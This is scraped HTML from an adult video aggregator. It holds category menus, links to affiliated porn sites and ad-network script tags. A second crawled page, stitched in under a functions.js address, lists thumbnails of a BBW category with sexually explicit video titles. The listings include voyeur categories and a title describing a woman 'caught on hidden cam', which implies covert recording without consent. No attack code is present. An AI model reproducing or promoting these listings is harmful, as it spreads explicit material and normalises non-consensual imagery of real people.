<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1533</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1737</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>698</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3753</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1308</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>330</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>960</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1074</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3538</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1556</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2453</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1101</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>218</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1663</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>2124</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1122</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hotfatgirls.org/" data-ct="3545987810"><span><i class="la la-check-square"></i> HotFatGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://hotfatxxx.com/" data-ct="3658259988"><span><i class="la la-check-square"></i> hotfatxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; bigfatasses.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://bigfatasses.org/en/category/8/bbw/popular/1/js/functions.js
body_size: 11576
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Big Fat Asses -  Grow your appetite for big fat asses with the videos on BBW. See it now!</title>
        <meta name="description" content=""Big Fat Asses BBW: Watch free hardcore porn with large booties & wild BBW action!" - Manga Fat Girl, Bbw Big Booty Porn, Fat Girl Short Haircuts, Free Chubby Chaser Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8/BBW/popular/1/" />
 
        <link rel="canonical" href="https://bigfatasses.org/en/category/8/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8;</script>
<script src="/js/cNAmksWorEurHFx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Big<span>Fat</span>Asses</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>BBW @ Big Fat Asses</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8/BBW/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/11711097025919040427/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2862cb27009bbab" src="/thumbs/427/11711097025919040427_0.jpg" alt="she needs some cum in that nice pussy of hers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> she needs some cum in that nice pussy of hers</p>
                                <span><i class="la la-eye"></i> 11213</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894121736113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75100c677b1" src="/thumbs/113/1892856894121736113_0.jpg" alt="Claire a french BBW wife gangbanged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Claire a french BBW wife gangbanged</p>
                                <span><i class="la la-eye"></i> 40544</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7314259614382971536/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6581785dde485a90" src="/thumbs/536/7314259614382971536_0.jpg" alt="Japanese plumper Mayu Kawai got creampied, uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese plumper Mayu Kawai got creampied, uncensored</p>
                                <span><i class="la la-eye"></i> 5046</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10272081550112226919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e8dc3befa487e67" src="/thumbs/919/10272081550112226919_0.jpg" alt="Sexy comes in so many different forms when it comes to women" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy comes in so many different forms when it comes to women</p>
                                <span><i class="la la-eye"></i> 10217</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 33:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fetish pink panties</p>
                                <span><i class="la la-eye"></i> 5183</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894401690580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75111763bd4" src="/thumbs/580/1892856894401690580_0.jpg" alt="Anal Big Booty BBW Mexican Granny GILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Big Booty BBW Mexican Granny GILF</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16109199668239317244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="df8f5fbf813eb8fc" src="/thumbs/244/16109199668239317244_0.jpg" alt="Medellin is full of women like her and better" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Medellin is full of women like her and better</p>
                                <span><i class="la la-eye"></i> 9786</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2590952937945651040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23f4e9f838015760" src="/thumbs/40/2590952937945651040_0.jpg" alt="Huge belly plumper seduces client for sex play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper seduces client for sex play</p>
                                <span><i class="la la-eye"></i> 7173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734502931489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ce910c21" src="/thumbs/489/2705852734502931489_0.jpg" alt="Video Dump 65 Part 3 of 3. Plump Series 8" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Video Dump 65 Part 3 of 3. Plump Series 8</p>
                                <span><i class="la la-eye"></i> 8483</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734925124945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e7bb3551" src="/thumbs/945/2705852734925124945_0.v1575619020" alt="Huge BBW Jasmine Banks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge BBW Jasmine Banks</p>
                                <span><i class="la la-eye"></i> 8749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732756126366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96672ea9e" src="/thumbs/366/2705852732756126366_0.jpg" alt="Girl with a very big ass twists her in front of the camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with a very big ass twists her in front of the camera</p>
                                <span><i class="la la-eye"></i> 4308</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9262455381234249558/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="808ada183a5f6f56" src="/thumbs/558/9262455381234249558_0.jpg" alt="Annadevot - Pissing in jeans ..." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Annadevot - Pissing in jeans ...</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731294320301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90f5186ad" src="/thumbs/301/2705852731294320301_0.v1566569580" alt="Extreme fat girl gets big cock banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme fat girl gets big cock banged</p>
                                <span><i class="la la-eye"></i> 6540</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734436270973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca97e37d" src="/thumbs/973/2705852734436270973_0.jpg" alt="Bbw lesbain fisted by naughty brunnet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw lesbain fisted by naughty brunnet</p>
                                <span><i class="la la-eye"></i> 3436</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030399098262938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="273016ebfb959a" src="/thumbs/938/11030399098262938_0.jpg" alt="POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734062536132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b45125c4" src="/thumbs/132/2705852734062536132_0.jpg" alt="BBW Suck and Fucks POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Suck and Fucks POV</p>
                                <span><i class="la la-eye"></i> 4777</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734952842221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e96223ed" src="/thumbs/221/2705852734952842221_0.jpg" alt="Belly bbw facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Belly bbw facial</p>
                                <span><i class="la la-eye"></i> 1158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731732342508/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9296d36ec" src="/thumbs/508/2705852731732342508_0.jpg" alt="Webcam Chubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Webcam Chubby</p>
                                <span><i class="la la-eye"></i> 2358</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734003026479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0c51a2f" src="/thumbs/479/2705852734003026479_0.jpg" alt="BalkanEmpire Mix Intro 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BalkanEmpire Mix Intro 01</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732637560376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95f61be38" src="/thumbs/376/2705852732637560376_0.jpg" alt="BBW undresses and masturbates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW undresses and masturbates</p>
                                <span><i class="la la-eye"></i> 6663</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898330443962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751fba240ba" src="/thumbs/962/1892856898330443962_0.jpg" alt="5 Horny BBWs fucked by 3 cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 5 Horny BBWs fucked by 3 cocks</p>
                                <span><i class="la la-eye"></i> 9093</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9233539167451507107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80241ef38f9a69a3" src="/thumbs/107/9233539167451507107_0.jpg" alt="Big belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9205424692020132009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fc03cfc267838a9" src="/thumbs/9/9205424692020132009_0.jpg" alt="Anita Bellini has an Interracial Facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anita Bellini has an Interracial Facial</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897716866682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751d70fce7a" src="/thumbs/682/1892856897716866682_0.jpg" alt="The perfect FAT ASS - Facial End" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The perfect FAT ASS - Facial End</p>
                                <span><i class="la la-eye"></i> 8856</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894191427887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot aunty caught on hidden cam</p>
                                <span><i class="la la-eye"></i> 17621</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181517999187490538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f6b4df9786cf6ea" src="/thumbs/538/9181517999187490538_0.jpg" alt="Thick girlfriend pussyfucked after wrestling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick girlfriend pussyfucked after wrestling</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732259705354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb948dc220a" src="/thumbs/354/2705852732259705354_0.jpg" alt="Latina Twerking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina Twerking</p>
                                <span><i class="la la-eye"></i> 7227</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894167673661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75103836b3d" src="/thumbs/661/1892856894167673661_0.jpg" alt="Gangbang5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gangbang5</p>
                                <span><i class="la la-eye"></i> 13792</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733073298521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9795a9459" src="/thumbs/521/2705852733073298521_0.jpg" alt="Massriya big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massriya big ass</p>
                                <span><i class="la la-eye"></i> 4574</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9141664949791560030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7eddb7d653f7115e" src="/thumbs/30/9141664949791560030_0.jpg" alt="BBW Gangbang Bonanza Part 1 - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Gangbang Bonanza Part 1 - C33bdogg</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8900714029380172602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b85b040708a7b3a" src="/thumbs/602/8900714029380172602_0.jpg" alt="Balcony fuck in front of beloved m. - 21cams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:31</span>
                            </div>
                            <div class="info">
